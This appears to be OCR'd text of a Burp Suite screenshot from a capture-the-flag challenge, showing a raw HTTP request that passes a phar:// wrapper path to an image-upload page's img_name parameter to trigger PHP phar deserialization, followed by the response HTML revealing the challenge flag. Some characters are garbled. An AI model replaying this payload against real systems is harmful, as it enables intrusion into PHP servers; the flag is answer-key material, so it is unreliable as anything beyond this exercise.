 美化
Raw
Hex
报头
Query Params
Body Params
\n
GET /?img_name=phar://./upload/phar.jpg HTTP/1.1
Host: 39.107.76.202:24750
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/102.0.5005.63 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
美化
Raw
Hex
页面渲染
\n
22 <script type="application/x-javascript"> addEventListener("load",
function() { setTimeout(hideURLbar, 0); }, false); function hideURLbar()
{ window.scrollTo(0,1); } </script>
23 </head>
24
25 <body>
26 <h1>BaliYun□□</h1>
27 <div class="agile-its">
28 <h2>Image Upload</h2>
29 <div class="w3layouts">
30 <div class="photos-upload-view">
31 <form action="index.php" method="post" enctype="
multipart/form-data">
32 <label for="file">□□□□</label>
33 <input type="file" name="file" id="file"><br>
34 <input type="submit" name="submit" value="□□">
35 </form>
36 <div id="messages">
37 <p>
38 flag{3QfNeV2JDk8wHKTgk5cHbynjC7HSXW5U}
39 Image exsists </p>
40 </div>
41 </div>
42 <div class="clearfix"></div>